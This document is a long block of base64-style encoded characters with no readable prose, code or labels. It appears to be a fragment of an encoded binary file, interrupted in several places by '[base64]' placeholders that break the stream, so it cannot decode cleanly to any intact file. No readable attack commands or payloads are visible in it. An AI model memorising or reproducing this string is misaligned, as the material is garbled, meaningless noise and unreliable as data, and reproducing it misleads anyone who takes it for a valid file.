YB3vZUDmSCFUxiFybM82IRNTJFq2LRN8VAVshJLSoErHShrkNcUCgAX6gQ+7jQ+5BNP9PQXnLd5cngYhVFe59UY3gIZ/zQuyZYZoBFf7eIZUcARz/ZQ8hJRrpeIEcUGskBREMRtuQcbBRZSISVBv9cBT5ACCvgFDoAkTrB+ycERUQYGutE2KJAHYUBEtVFjK8UcFdNTPnUBA9AE13f/AUNERKHwVB/[base64]/1CjEYj/kEAcARpkqYjXtogRRQyRgFEdwS+4BzDhxkHj5gcJ9oA2pyNfYI8OQAGgeBwZglUrAAE5Rm+98A/ZIHINVzSB+YsotnHWkFZCFI3ihzRK1AQZAmFOtFbMgTSfWTTqZw0V5x1pwCII6FTJkXKxuHAU4iFRRiHWgAdIxA7eCB29mAc91nIvkoA6d3ML5gNPwI5gNmY/ByQ/FySWUCRoxoFHuRROh3RMl3RxZgtMQQ6N8ySoFRIG2TnaEAF0UoRaRxAx+GcUITyjdToQ4ZEdaVsRkRK45QWLck0CUBG0hRI1YTu8pJ+dIim1cxS8FZMymQN6gBM7YQeHF3jdhP+g2bRcrbINBxAPB+Cc+kgrkucW3QMXx0J5bsgs3dUX3gUtnAc/nFdejGE/3tIt/2QZXylQYXka7GKISgF7azmj+xUJ0JBR/bIvFiAMODCXdNl7d4mXmpgCboAACOA3XUABMrACjvkw15cNKWYMYLBUCLIFyrF+ymEgA4Ig+ScN1Rh9/DYAuih9TNUcEHd+ZOOZHGEMgAAC29EJ8HEEzZgGfYBEQzMxWnobyFFygxAKSEQhJUccyxdHKQJHKqBzIrCOwCmc7egGFFhYsxBIQccAnriBodCcExoWItgUiNMRilRZiDJZ2qlIpjRaB0GegDYNc2KqXOeeEOGeKAGrBFD/J1HnPI5QJ/Y5Kbs6TMSUnzQJKpsCk6jSW0WRCRVBSYuCoFbBKInwFIXHKlQRD7qgqdG1TtdKLEvRPRcqFxuqa7uGPuEqXpwnP/BjBfXTTyeqh/pDLpqhLoGoev+AiPLKEWpZoxGgBbAXCY54exwRlzDwbUDae+Q2pHo5c3yJJBNAAZ4wiwO4Ag+7AlHmMARzHGbTmcixVB+2VL14fxfQCyI3RFN1Ux1yNEzlIedXY5zZEQjyHckIH1WWBsuQsiqVjST3jRQyCLPJH/1HIfxwAQzgAQhIH3OEA76JCkfbAebWAe24c2NmWH5Tj8yZqdWKZ68UFlX7qSd4ggfZOZ41/[base64]/8wAA9Bh/woZtw1Ad/xYBv8ARKu7RPEFgAAI83MAvyKP+pZ1YkiTUBmLq4YKFIjWIlitMRT7KdW0t1sxSqnCM84wm2fzYNFOEFMmBNJVGDrno6saq2v5UU1/QPScAmKcGfSlg7KBEIwIoUjEAOxOBZudUIe8u3NtG3fWcTvyUD4YCFgucUDSoVEfoPi4eT4LQN4bAN06MUU/zASGmGW9wWbnFrdBGVlOsXdfFd4hBsmKuVipFe+SMu7tWiAERtpRsB9UqWZBlR+SpRrpvHeixRWhC74zZBwmABP1qXEiTIuEuk6Hawf5NmFJAFD9sMTiDJTrACzdCkKqWZxFFjF/Mw6wdh1tBTTVVk0VggBNKZxChh7DZVJavKnok0LiS+PNb/jPPnHiXmfQPIZAPIH15kG9CBG0cTBn1gMyrSMrrZY4dgtAvWAT6wYEzbtAb8BfToN0FyDAtsSF1gU1n8FZJUJVsSElqinXnmEakVdUxRERH5wdPgDMLjEmmCq1mAEGibnmobqxSBB4diKKYqt7VFW86UOrmFB7UAEwLgPKPQgjkoB3JAAsNVES8Rhlx4TU/RhQqaePFQ0ZM0F1HhalYxLNocFtiqTtnaEe0UF946lcxSlX+BxsJ2rpvLuXsYLpjhXp6hLqWRGqs3AoQYAQBgxzutr/gae3ocCWyAo/5CQeQ2yAoTpLeLlzbHZUfau/Y4AUp6AU4QyZJsyZYsyY6Z/[base64]/YtFYONGG2zyMpxQVfQDJ6sQiEQ4VzXgPSt5Q/KBrEaGPdpS1BtIhDQ6SJxfIYtKXl9JziMYkWg7m1dKSwYef265hKRoIJRp0PMcFzv/HQt26Qs0Gb3B7sXvISQ0wQUqwTe3UR7rIUk0BFFDVkxzJwkvJltxuBHMxyBvWJf6LR/OZoEzWyFEgqimyqizXoKnJQxMJsxAJIMADuZnXDCI27HBjOpVG4KgfQgQgPJMNZgMBKtMgdiUeJUAfy/BXN6Kowqm0EriJOwePgEAkQDIkx7DZE5BY2OzZmro4WJIlkJQ4jQTO4BzBVpKQ47zB3mkSHhyDBHEKcxIMkoBnIQHDAgG2tM0QHLmqXiBKI+EobFJpckJcwUAEyRCthZJnH6EoT7woiUBJwBANETAKls6TSZzE1w2G1124rVMVzloVVYHE1rXdUtFqpx4Vn23/hiLtxewU37jGoZXba9Eyh4XB0vaToscGUPMwUKLLLqxHrwjU03iM4JHgupHg7G3ZiBnFERMOA/9SyIOMyOdW4UYa1fhI1RyO1R8uycIbsaO4flkaQiX+MAbCb/zGbpCZvMgnitq7yp5pVew2HOwAAWFQMuOBv7RcRWkgNlGWVdiIG/3BITsVqNbARHlwRe8hR479IAyOjv9b2f6bc33EIwGAnIKkwIHTBZdKAZ+NgpyTnVcizho8daYNw4IQkQhREM7wzyOs500REjIRFG6iEG7iJpQWJ9JdETLgEbE0CtMNAXjABrUg6bEFFa6ihYfiTVPBKs6aKFlok6ySeIvS/90dIRWLp2pPzOocYd5grxQQegDhTSvOycXuXSzE8j0lnaHJ8oaYp9LkOqL7pMaMwcYrGroAblD2dQX7hRo9zeyFX/htWfjNPtSw+w8LhpdFkNS2a8gUzmUKaOEIm7AZDu7jLu7CSwpOQLFW82Efdu7qnqdRdFPtnryqaUITg7xEg++fSTAFHzhwmptz2jZpUEUcIDZUY0K4oUa1WOT9VzFNUIrM12NQM3/vUQIXxgG3QPFchrQLJsBX/swG/HNBV82FlFiYmuEjf5SM0yVb0s2RZCVPkjiU9Q/dnMGJdMEIaaoHoc53bhHBAAGnRs4GGcGdlYMA4UXgQIIyRv37Fv/v279/AmqxiRAtQq2F8RomFPBNwL94Ajpa9CggJEeGJTl6NHnyY8OPITtuc+kRZsd/M2f+SxTvgMptB+IlYrjN4j+fPVMGRUr06FKmTZ0uBWcyqtR/U8NFBRdOq9Z/W8Vp/RpWnLhyY8mSHVcu7bhxVti2tWLljxUDdA3clWIgLyQpUiCN+DtiRBRI/0b8i5BYcQTEESI5jkTs8eRIlR2zAQDtX5EOqFKkKGIhQwY/fkhb8FOkiOcUIhB8QRAbwY0vAWw76EKBxAUnvZ00+x3ct5MVxFf8G6BIkbF/ihgmV67cmPQB1QeU5Pd8gDFj2xky725dESlSA0jxI588Gzb/[base64]/EdpoIZUMJRQkmmhKCSWUGm1pG6ZeaukkQHWSdCOYwsEpHqGWCmcohjwN59OhttFK0h9X7dEbqqbCiqGsouJ01q226iqc/7B0HYtXsspSS6123mLLLbnosusuSAxYlq++AhNMMEiiUCwKxBhijLHIJoOssm0jYYONSKCxQDXP/[base64]/NhSEhHTCK77W/[base64]/nPjHvwT4m+L0poC+KYlzGKbA6CTwH8xx2MUmVrGacac6AjuPefixnQRt5wIQYEDIOpGHNNCnPvbJTx9IkY0EtUwR/GhGM2hmswQtZxDkoRAKOKBDCQFNhz5bhg9u4AYRoOJDTEvB01L/1CIWBWAWMZoRjSbAgC5MQEc7+truelSkKjmCSEGiW0qGBKU0OclIWTJJlrC0RjU6IhpEkMSdrEQ3u+FtKWnCWx7V9I0/aWRQo/rT6wiVqEBCSU2L4txIMieqllAqJpUyiaZ0QqmcNGR0oWoIp2SHKU+ZxFOe2olQOKVFUqYkK74ryVSkcpVc1epWxTOer84CLHGshVhtgcuxpmeAeehFL3z5C7QAw73EUGsxiIGIt8gnLmaeTxJvUIFqViOCDozGmqVxl7nkdS98OcB++8vXjvz3v/8N8IADJIW/riMei7VzgQtM2MS8c6DtLOyC1shgerZjHVK4JwzwkQ9+SoAf//ugAAIA6s7GAIQNm6FnANI4Qn12yAEVTKgPKOhDhZawC6J1oEMeWpqI3pDEp0mtRS+CohS1ZkWvYXGcTkGbNmI6NobQtGzaMEkYS3kUI53JSQux21KiJEZD+alKaKJS3iyppqMyNU2eQ1RH+JgRQtlxcizRiCJTgjlHTeqRLuncR1TlSY/QZCauq5ynZFIUUHaSIT4pHUmCoqptoCp3O2UVK6nyu9+x0lZZeWUskWcWYJVDLbZ0C/SiZ5dlAYNZfPlltLo3GGIqxkzZIl9kmOmtZoILEPJjXxGsCb92lQsVqIgNN3PTBW+CMzckMAFv+PW/FQwQOAPzTTOKc5zutP8TOs0BLnAZRjHuUKyB1BlAM8jDjxVs0Do0I4U0QBiy+JAQBfnJTx5OGIdQ3GwAClVEC41xAWs0Aw8cOMIuTHaICVm0EBYwkRvc8A/5iiCJIkKFD5oWr6eJQGpNvBqNZLS1UOjrijuCwFNw+o+YlgRtYlxSGZe0FC8iqUgVPlKQpGQ4K9kRbB7u0eDidqaG/JTDg1PI5SLHET8OBSSQ0xyLR6IotG41xp1jilBComNIlkTHOg7VJje5us2xCShJ4cgBaPepoIxSUmPFa49UKSsq95Uqt8rVV3S1ZV75ipZrYZ6xnhc96dkhL32xXjABc4VoVUsx/4DIP8AlPs4qc5n/NiLX+lAh2tHGb36pxZduSNAIQXiTfySA7T94E5x/CYdgBtztClYwgEkjx9IIc8rCNB2dmplHuStIz3k2yA5S9AICeAiDCOXDgzz0oRMp06E/+LEc85RnAP5hWTaaMYgFdWIZPUtDe9u7DBwwww2xORFIR5RfpTVNif9FKRS3xjUDY5EEECBBSnDa4Advm8MLFpLhFjxipwzuSBnuItvyKDe7qfGn7l7jj+wot8VdRKmDzIjloNoRqqZYIYwaXUU0IlWADwWsT/nqSsiq1lNpynOd6kknYcIRoahqkiZhckpKRTvbRZlVSSgJGpwCjlO6ErBc3vLxvPwrthyWWHFp/0uZ9WIHYOSl5lJYc5u3tz3vhQ8i52tmuJZpCTYQARqlMZcfNDDa0/z5C/lqBKI90QhvcuHQMrjAohsdnP8RBzi6jbSkxd6MW0fwKO9szqYVVkPqkCKGts7gf/rpnhACIj6dwHsalpEH7ZIMBcsAABgwVp3lBEjXgyhvGPZeHwj9zKIoIOJ8T5QCpaEiRCIKkX77G7UVfeGJMpLiFEPRhQJjEQIUiJNJHuzgf3h73HNjyNpwilMR/8hJTqqwlc6IJsEhJKi+vxu8hb+mpvyecGeyo+YKOaVC5dtxVC3yoyyZ4syFdSkHZ5MAjiyAT/[base64]/hgtZMBAOuKKBUaPOhgGX4YhCtsApVJA/lgPItqrz7wARE4NiJKgdNqmg7QLyMikf4CgP/SHyjSmpWyIixCMBJIPbZhsNarKT0siTAKt5uCsC9qG0HsPSPhoiYxm9ZLKuCjN+N7CkcEPnJrKuYjsaX/MhyLaLF88yO0mhy0+jeqSghD8Qi88RxBsrFGeqSmALixspzWgR2lqIl4ACWW6AmjUApUEYq7ajL0ez+Pk4Sq8KurCCyvkKXkqSW0YJ5iwaUCtAszM4CaswNg8gvsmayee4x/kIxw2SxttMBIsEA2IDotsIBxLBfTWLprWp8UOLan6wJEkwESqINuEoR29ITYcsEWzC2v6xeBATWx40dJ0y0DSjuDSY6EMYno+A8fDC/l+MHuaIYLUC6MSadekIFeGARpCIV/SLUlxLv66AQAIJmIOgIGCA/rYJkBKC8GAQAPuKgS2IRIUC8UYC8J6aEO4RAPeQISwS/8cpqnka8V/2GiALiaKLqRGxm9Azu9a5OBl9pDPeS2NOJDPdQGLiqJCAs3p2CSnlqbIJnE22PEomq3VVmcdzsqo/[base64]//sBBSIqH/gAAHBGGNgoRgaBDzIg5U8ofsIA/QMyQzpoTeor6QJqc7wARLJyc0zKRf5PAGbohw5MARbShkwATzMQ6eMStqjG7NJE51KG0Ikmy+qSg5TE5yiErxpNxArPiCJRJ8yS8thSz7qI1GUy3w7CqkauHvDCEGiMUtBRZVIuIQ7K9NRFF78B0YAnN15zH/ggTSQzCZtCmEExlfKCi3DTOShJZd7ubawg8+8CzOLxgQsze1hs53znkiAM22swHCxQAaQBBu5QDyABhUoLdPIgHNkl3LpgNa4F0GjgG7qgjqox+IEz3tEoBhsTn9EVNwCmNsiBUuzmOBSIADRzhb/QsjlmA5+uIAbekgWBE8I8NQEmy74iA/0QoF/QII4qA9/gIBs+C52AAMwMIZmwKdO8AC+iyiSuY/7fDW/[base64]/zzURqVBAuqNdBIYAyIOgwEupGUghESQSVWY5IJI8BzUrPtUT8WDUGCAJfS76/qH+vAAAAgPduAHkAEAEICAQfg1ALio+0ChPHi166qPBxmpExlWEfGBpRnWEmkNqElQGGlW0LsRrqGAB0U9CJBQF9S2PVyw1UvctJkjPRyjplCbcKU9tXm9tAGqJBkq4sMrc5tEyOkwUAQUPsIjF4U+e2OTHO3EFONXr0qkeHAEBejFPuiDhLXd2wVG/Ts5h+2/wfoVw2oeuNDSuMDYLs0L65kH7GGzabkC7uE5kZ0MNA0X2jTZNW3TrFUB1BANpoOfccSBPBWB2piA3KiDE3QAEv8IhgsgTvDsOp79B6ItDoZoBnJKztt6TqMloICUtOc4mO9IO01LEPZYO1IATxPoBU7lDVM7NfcIBVT7p04YqPbcIX8IA/[base64]/MgizgVBf/7A1+8Zd++ToYDKD79TqCSafnDDufZZiCTLuaWUjluBl3ImADVl+pbUFpuNpXDgUkDBmC2iGMCjwWctV/WIaIQi/a5TtAiKi2FWGSWYY+kAZ+SElAGEf8WsMkStYbaEOpmQUFZdAbIb3cqENsk9Cse0jWW1w+1CkN7VBwm9w0GsRB9NbYGzchgWLD4VyxnGKnIqqgAqrKWRxS/KPRPd0jpQSmqIAyBuiAvl3GPGPA2l0q7d1ZAkAsZQs7iAuH7lJmYZZ5mIeOHQGPHYFkiILmPU2RNR9iINnqbdMLNAIbYYCSvk3UqFOmk1M/UGHPeI0AwJE/pYAqogCcXV/2HQ75//Vk3cpkoO2NriuOf+lkTabB6ugP7SDlA3kZTUsn8TxgBJZaGbjaBsbaEIqEXf0HCYmDPmAAMGAZYwCDC/CHI/[base64]/kTNmcmJMaGPkzOZphYemC9zG2GWh6IvG4ztmwNPsaI8OOjUtaSO4QCQs6auFA+b2wGsi5OjGn3yx6eGEZPxG3Mb+7vlt1PkdIKEe2hl83/1tzuRwgtTbZt4ADn4UmPk1gTgxXPk24Nj/qm9WLs8w4G9AACjs+gft2uA8IIUAAQMIYGv27FUOKIE88OCLmgVpcMFGPz0IuAAPunALKi6wdoJQoCYx9C+TmmYYeaIaaVCWMr1rM1wTMNTkTIkfHhvI1ja5mfGUIOJzrkoTgxs0iucxroBBUPJs1/ZtZwp3+KvAgu3MLCwwk/K7aIXixVjdTrNgwmM26+gvjwBiMB/iLlk23e/jZgA8UOZC5l5EVg36US3qhq05x+/ZCupyqi3amt/7jd//aVRPljTo5GRJqw4nWPTTsyIduSL3SOzBFaelpO+oXmU6B4QwsPTz5DsmdU8IMSixlgaW3CEJiZA0WNI8uABFWIHw/4z02Oo6UrAYW5P18HrVZoCAGzCREQ8AF7nhrEFxOlTsw2Vxnm2G1XtsIxYjcNa9VTGSGw8+PCTRzI43bhf7sSf7nbK/XPl2Jn9YKJ9tZRxedN/SefjSiiZNSGhed9foMp13bmzTkTbze58Actxe7t3N03IN/cENfSFB4tx59tXu7RbaSr7kgDkgT55BTvYNfhwAJxjPjvd4wkWwT5VQ+jbgXrhvqYZICBAZkQEBAIhMEjoZCDZrDsgDMEDbEphwDrCRaZ6PPFA0E6AArtF4GQiOkS8PUqYgsO4nQADQk5qaGBkwBshhr5lWO8Q6RgsOa/juplS9ap/K3AOSyS4+vP+x+pJoAsYs+/RX//UHm6/Yv5MLd14BFjfuTDuAYytP99BUQNK8Y4AYcQVShCsRokRIqJBNBDYOHzo0wkAim4kMGODpoMKChQweP3r0wxFGB1QiEHwJEMDBhAkUSJAwEcwEzQs2b9r85+SCk3//mjkBqrPZvxWkfK74Z22FE1IrmJJyIhWoVCdMnw5w0ksGBAqhQk346rUrBAihykKQoVaaiV4025q4EDfuzmadAIAA0KlTnjRpUKDIwzfNkSP+SPVBkabEEQ+AJojoAGgWAAoUZqmcFYpBAAZtuar1OgECqQEDjKE2fdoYGDBOIABycwOQys4XHTBoaXl3WbUyeDr/XdrMqNN/2vIZ96l8OfPl5JL7JKfNkTbp1rU1zz4oO/fu3r+DDy9+PPny5s+jT69+PXk04MK9hy8/HH364sLdF6dffzlx5cqNA+A447Qyjh0GWmGHFQbYwaAd80AC4QijDHTFCMkYZJBCxEQQCTEPRRJRRZIQwUCJJmIEB0cW+AHSRyJZUEQRqKSAUkoOsNQICZ6YwGNcOOVUlU4+9UTVcP8UtwJRQ1nV1FXDVRWUVFjJJcM/FHQVileWnYVlWV6mJYM0bpEJpFVG3bXXXn1x0EceJeTRV2F98KBBGnmgUMgSATyxIg4ivIEDDj68AYAIPjDQVW4UcEVBWP+01Yxp/6nxw88A/LCWTTMUAHIDZirhFlYXu1kmAwlqmWCVU0c62RRz+RyHXXjaTHcde7fimquuu/Laq6+/creLT/KBE599x+qHH3/+iROgswNaMU6CCRrAoLUQzjPKhCMIhGEEI0SQjEILNRTiQwxUVCIREpWIBwMbsehiBn74sZGMT9R4w40OjLpjj2/hpBNPF/xDMJNALYlkUsoFpdNVUkVVFcIQr8DOAFX+0xWpWvJmWW/SiClDW3LZ9ONOFOAxyxlqDnZEYp34dWcaHLS5y8wavHEDDitypIIKS1gAtAUqvBFKAAAEQKqjYJkAgQmSKoIaP6RUaqkx2bBzwQSzHJPbov8ce+ybyKoaZZST1kQF6z9qk+fIP9IxBzewc9Ndt913480rD/+Aw3d9xuJXX377MQuggAO2YkUrBrTSoB2OGwCJHRFOeIXlVyQDSTKbb7gQRCOyIUlFElnkLjQ9u0hFBiqIRBKNCKC00gR1vCSDjzXdtJPuPBVMpFQ/NXfUklEpWfxUUlaFlSIXg5wxWRqPNVZaYbLl1shz2SQDAEjkwcOag6HAQSccpAFACX7huQwKJXCwyw06c7Qzz/MPKsINKoH9lUtoOTEAKaUt739Ts5QiLCaNzoTFJbyBwKnUUpRVlc0pTlmYcrCDnOM05zk+cVt0qrPB5ThCg3kbIQlLaML/E+ZKHP8gFn3AcR9kJas/hTPcgKA1Dms57nEPmly2BGK5cCVEXOP6XOgkwQBJsMtE6sJIRlYkr3nZa0Y1+sK++uWJ2/[base64]/8hERsQDEYiAh1DAQWgtAkm9WleSFJxkXy6BCU3UYj2SDex3DdsnkZTUpKgMhyiqCorxmMITiqnGNBdolJe4pCWOPc83bhkT9moijRLwIE5q8mNhZnYExSzmCIHcBUZv0AEYWACljuTZzgSFg0QGYAK50V+p4kKUm0iqkwM0zT/UmDGPkSBMIkslK8umSlA+ZW3QkVUFlRNC6HCwg3Cz5TCratWrYtU8o/Dbe7o6n2QSjpnNOhyBpmWHxelwcg/K1hW0dTlvCXFDDvkQEY1oxCXiARCQHBpIWOezGEkRdimRXRdOhUUtbrEnPrmAQL14pOEkhSlTmqxOgnLQKYFyAP9PWYEiegI9OJLqS71ZiwnYAhe33AQQfeHBnfgCmI92AjAcEGkcOBCHEtiMB5Fh5EoZCQNoFAEHHXjpDRjQBS2RgFGllQYZCcZYoyR0AD2V7j/[base64]/AYxgOCCYxaAgMbtYAqFO2lueCS2Sgur/AJU74IaYKlBjF3DKW3RSGuh2cro+Yccotfs0UJbGKf7jLnS/[base64]/AzzguNqC31hYHxgqqz//aabi/wjEuBzuEBKjYOsoMGRxbgKRIXR1CKWNaAQkMhEjbxBahUMCowvTyA02WokVzV3s3B2UKkMSqBh78kUSFwl51mgKizfr4lw/Zd3GttIbi37jOYpM2KXFY1xCwdq+wGwxggEAAMKHvkBi1FCc3lkjn9xSGQnXB6h4wrfB/b4bTCBVdaSjsf15Yumuu93sZnfBrBJ3Y8zb3qGkt1JB+EH2duc6chM44Qtv+OyIw6t/gw8y77usZ7WiQAlqnIMeN81sjSKbFdocxiPAoSRsnOOVXpe6yIkRS1zbZy3y2V9jVBJwa3jDp6rJh1fNu9+BEWEKIwqsay3ziV1lgmwG+nd7wv+VL3nMY0UXW8jawha5TOAGLOsEkKfObDz5BU4+2IW3/wGDrnedpZEsAnCFS2WyvwGe7xvsb3rzllW5amGiJLO7kdRu6ppmjXk3jaUGQBSm4pJ44BlTGUedHd4BIiDAGRPjHdOg4YfCMRNZnRWCpBU1ZUujVdxbFVgEJIHnbJzHjZ6lNRgOAE29hATrhFoHPMFJkBqOvERMzAXAmMnAjFF28FMYTcyKUQxWbNYE9SBWOIE0/FTRgRYEZAxogIywUZSHNQNs+ID3UN9eJFtg9EX2dcIu8EAH/AMO/IMFnE7P9FYkwUBwVVlJpB+4ycb7qARNMIq5mc3vJMw/GMO7vdv/ciTU8uCdauShahDFvnEH2/DbP+SZCCVgIRpifM0H4ByLMhFOoZEV4lReWlnTKFDI5fxQgUUaG3xIQ0xapSnRJ+KBDwAN61UYvMyISSCAvoDKBBSWyMhF7WVBHuUR8LQak7jKzPnOUHzR/+Taz20W2SiPEzSNEcZRQ9mYWmSXufFYMyiCKqwABHRCtNlMtPnFEaRBRv0FIfGAD2xh0KwUvDySoIyf+Zmht5nd+sWUDLQhqpiAU1jWT1CQ3M3du0nX/nUS3lmN/ynWd3yDHwqicxxiQAokIi5eV9UXMimTwh3OoRlI4/xBWo3CDjlaW1lcNGyguHSg53ViORkB6ZVT/6Zpwc/[base64]/upJFPSJcxtJs8zuGkmOek5CE/EAfygIcuzdJ58WV8ymfeFAvfKJ5BHpzjyRCiHdpZNU7jSOKDTNxEPtpjJkEysIG4sEESiN7oheBHMoAF7ABntp6MfGYqahhLjGbJ3IQWVcWqNQwutqaIXoX9maj9GdU/HZVR+Rxo5GZu+sbHbEWOgUz/4F0e3mhrQEAJKMayoc8R7IIPuJS1rcjp/NZXUln6haX9jKXsWFIbxsUbytxR8IMcyiEdzuEcrhFcRhDEvCM/Osd0zOeYkmmuMAIjHIB9+mXBGQsyuRAjypDhHFr/5DEIgOrQNFEigRJY5xEDg0rCB5KIZX5kpuEBNLDehKrAFwLXhWoYF7BEYbmkLDqXc9WaxKwmrdXiTorRiTFHZCmMD/qgzyGVTzCQER6diwpVEjrfb7DDjZ7npIABP/SRzOAJAISBc0anVnKlnxwpOapgCsjCdZ7dYIXKqOwGqjQJwhwJeF5pW9Kh/q3ZKsHjzgGFwXQHAWJHXpbptnIrc9yHT8gXuPLNuMpXC/llIjrgffUHQ/annUriBU5kMlikvHJgn34I6InOZOprR5JTpkHAg+3AZnbERvzMKcKTjaQEK3aBWsQikByUTBJUkUjWPh5FPJ5oxT7QTSYJDxKf/1FpVoweI9KdmjQkY5SCUqveo6tejTSQTxUGBh4ogjTolQZkQPjtqqBg5badIRqeXW0wAEtkGXdeAFSoityZ5/IUkLvtYZodhTs2w9OaDUB9hz/CZ7da7dU2R7jK11/+ZeC8qboWTg0lTuMYiCROHCVW4rxuDuglQ5+GThHpq6AOKh4YQQnsQL1MKIQl6qIebOzxi3IFzMBkwUwyRWPto08kyaVyalKJEVIsx4kh1VG52M+ZhhMcH1r8w/FZSW+CDPXQUTM0DXMZQ6vKYSepRjZsAQ/gRV+EQWlkgzFcAAP4gAbcQuuxVHSS4Yyo4M6CZnYeA9DuxuyZQCxC1lGIUv9qoIaWtqVqqNkErQo8+hNOHq54+BvWWu+YdhW5kusC3ifjgVUj+ge7/idiXh6ByivnJQPoqa++kkj7WiahNkFI5m3e/sy1YdjKiWZM9A7E0qTE2mTGJhXiOm7FQi5sNi4oFYWLCR8PqhmVKAejgMlRuhHIykAvCKM6eoUMMCPymu4AgAEg7MU1ziWmNOUAwMYSFEIhcCUMjKPOpkDZYWeTFqtlCO/QJlXS4jCWJlSVNm9C9YRmoQ3PBdT1EnERZ0e5ai18bG+g4edBEtpY8dczAWjZ7hDaOlo07Gm9gp4msm+gym0T4MEDBOxm0i80QBg0MOq+1I5UQOxmNUc9iln/TzEr/vVUxcKxeDVuT6FZvSGV/0Suiwlh8yBjqmLuIK+FMEJPS5xFT5BuXDZDGngACvTCpfSf1YCBpkDADWTALdTs9wlKtlEn2S3psNYGAilQA/FOu9Gfu4kXT4lR0yYwmF3KXIJSlXJRGH2HthrxLu9lOICrEmuv1hZT934tnIYvf55VMkPkBaYt5ljkgbbt+rIvEUzmoG4BHpzBESxBwAbsz2imqAVrC7JiTPRxd/HUiB1PDjoJdI2qcqzbKiMt0t5xArOZZn1ZH2fW2h1hmPjE8V2Jl2SusA1tHX1WS1wEBBAMO7BDleIdOzQDHkgDNlQy/50uGGQNA+CACnuh/1eaIb6U3dmN5c/qxks4Tf80I/1F101G1kpv6tPyX2n8Q/+92SoVxx/[base64]/XAQDzAJnpPdFoPc/TAB89/Wj+IRYlLWWnJN9b4kcrUVSmgxBqcbykJk5DwA7HIUhx9EQlkWO2cRwLFRyWcZxdYHXHJdMMUAoDG3UZAMpgIw1RI1kqwZk66FTUkAHZAB4ix0Mp2FoirSxkrMiZIMfU1CKHY/0AgW1ugq9iZFMR26ocoesaMM30LZtE7me9Q0w7/S4LjESB9qxfK1gBnfkSbkyu+vlVeIVJDX6pm8S0EMXty0xkMhTZ/cSIIFmcjOEQVgHiB3sJezCquP/[base64]/3oAQreTtAG1q4g114WOT3fePBP/P5bvR1n3eJHAX6Xg/6bhqllVRwf+PRUmbDYjfDQoUW9TxXZrlbEJLAP4dCF4SF/[base64]/zeVcoh6ny9z4b8hyBTPMlJW/2AqTQhAX7lJQU+uaabHQ9RR61kU9M+G1cRAKJxcZwxWYEAGaI/CxwOj+sW6lT9Gk0pRMwAJN6dsyPigyYdDzSXhbh/MA0A0wrR5XOMv8C5/EdR6t3eFAtDV7SM78w6fTSi2v2CjNXGdN9vAdYGTMU11C0SMsN9Ze1eL0BgP0PxEK2a/srnEEVSJwVvMIrdMgMsP3bvz00yD3dy8K3oWO8J1d6lzVAUAhF4R/[base64]/ZW2RtVkm95hzZ8+fQYcWPZp0adOnUadWvZo16HAHwTGMPXv2P3DhwN3WjRu3uNviwokDLpy4uHHiyo1TvnyclT9WDBhwPkfdD+s/pGB/9SPWq+5VYkHS9MPAKwBazpxBgkQZe2hIfPh48wbOjRuAAkygoJACBGn//jOpF5P+6eUfkg4EECGFFHKMowX/2cihjSJs0D+QOhKpp54w9Cinu2BaQa4LPjxpJ4wuwkgaExosqAukikKKgaBC6UKgpSIyIZRQpAqAKkAwCeA+N94AJJReSOFqsX+6UkQsY8AgBQKj9KPAE7hWOJAnD0siScC8YNJLr2ZIKZMhwQADjJQs/wlbTKw3CevMkYM2I+2b1vDMU889+ezTzz9V2822QWHDbdDceNvttt5+Cye44soR7rjkmHPOCivUyVQd6qozYI7srvOuu+5+AEaTOX54JQoA0mNPGR6QgEY++u6TSr9/[base64]/8zpW4O6q7DTgopYhkVvFcg+eFUoqPQglUflHl1VjiADICBOiAwwYkV/OIVJro+atEhhyD6OmyJGkqRWLDBtnBFkQZmuyMAu0z4JZZuOtjarjHqCSEKGDjKgX8YYODFG8mNiCe+//[base64]/ryAQ6I8Br6U/sTWrYCHxCEJ0opMuvUREN2ER3lDEkQsY8B81klFUHBAAGhXugCaAAP8Upy78PK5WVJFK4Po2kF7QK1+zMwY72BGXauFNdG3ryUvCNCYn7GpNpIBYWIzxldjV60m1ywbnFOGkZgCPilW04hWxaJpEDY82xUuU8sAxHJgV53nPU4c4/hG9m2GqOn+o3vV+gKoF9GwEVbCjHaNQBUi8go8R8GMklHYGEWghfg25gF+aMSCz4WEoRZnA/hhyK4IY5CCM/Acjd9TBHW0ygAjszycTaLjRZcgEoVuRgIBILQ5hBEURWdFP+OatAAAOcOFiCgIv0pOgSI2X/yr0EbviFzihNKVqDYuiMfSliBUYiJUkyJZFCOYlEOkldWtagTWN2Dp7WexJ+jpLNrzikkE0iH9ZNOc50ZlO1ijqNYISnqLeubIvLoo3YywOcdAhjnyiox3T05QVyBPQP/[base64]/rXfF619c4Rjd8nadt+sqyeebGN2IcjjjcoU/h5POM6nhHP28Wneq9MTs/+5l3wlfHPG62CgDwox+TwAZJEGELF4WrJfGAB2ztJH8I7GBRNEoUbxElcICbkVBe679LcjKAO0opTE/o2lDalFj/ARDCUDITuXDII63s11JgKLW/yXZcohzJCY/iVHUpTmrpEua49sMTaq5Aiq39aCuZRZcg3mSIK2jYNZUbF7Sq9YZPBCdW/wPDwPkvk+XM638BHOCTGUp4B+HNP9q5xdrABrDsFKxukodYCd/zjOVAhzouHFkD/OAPOrPszyBRhRHUsY4RiMKJQXBiLUSADUSA6Gj/0dCELWzBGta46NYUacAd1dYS/4Dfj4EMv1lEoir/[base64]/nHVfGuvLxL/2n90kjKOKqy4aCpkQOVREQuuWBIeuKEgjAVhlApSnUFvdRdEjVdTW7yUQZSNvFeDV/KlMZMSRiRNYNkQ+tt73sRHReNz4QmT8xhIgE3adpekiGWDIVKMc1pla+c5ZzZa4EdrGC+IiQ3pobn8SA8YVYjdlI2a844nsPGThnAsrwesbBN/FmlR+ABkTC2EVRb2l7MuAlNwAMRItHtN3QCAG/INhyyze1vX/sG3ab2Y76NEHKv/cdEVvLbmSxydZ8ryjHFVkc+1IurWXBDJpGGvpcyFKIkZZjhRZg0LiCNofQohW+WF1SOgpA7HxJgOdzgJ0GJwK+OZNCHbC/AAJZoN//hKxvsWAFcAweIGc2VlrjFwyMhGVdKtpz2tdf0bTyde8fMU8GBVRnxvlhY5uEzUjWzwjjs8E/qEV3XV0jG85MRgdAmgxhssL71JSFaFxOB+6m1OhGMEAEbnGH8Z+D6qsYudquU/[base64]/YBSu4AqtEBJGYcS28HyuYASi77OIgenSx4/s6AfMrwr+QQ3VcOz+QWnkb/64jdrcr9vELg59zDHwL//yUP/2T8geBxDFDcnOjQMLEOBkYIawJohwRd884QFrBLwo8CQY5gEDR2q2q+AGcKMkT7ymhSZUoRkeMPAiLn9YZJqG6GoMjePCQl9gUC5kkH8eh7b0y7ZoCc3oztIQ